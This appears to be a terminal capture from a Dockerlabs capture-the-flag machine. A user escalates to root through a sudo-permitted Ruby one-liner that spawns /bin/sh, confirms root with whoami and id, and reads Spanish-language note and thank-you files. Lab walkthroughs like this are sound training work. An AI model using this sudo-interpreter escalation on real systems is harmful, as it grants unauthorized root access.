 oscar@887fb874ab4b:~$ sudo /usr/bin/ruby -e 'exec "/bin/sh"'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
Desktop
# ls Desktop
IMPORTANTE.txt
# cat Desktop/IMPORTANTE.txt
Hola ROOT, acuérdate de mirar el documento de tu escritorio.
# pwd
/home/oscar
# cd
# pwd
/root
# ls Desktop
THX.txt
# cat Desktop/THX.txt
Gracias a toda la comunidad de Dockerlabs y a Mario por toda la ayuda proporcionada para poder
 hacer la máquina.
#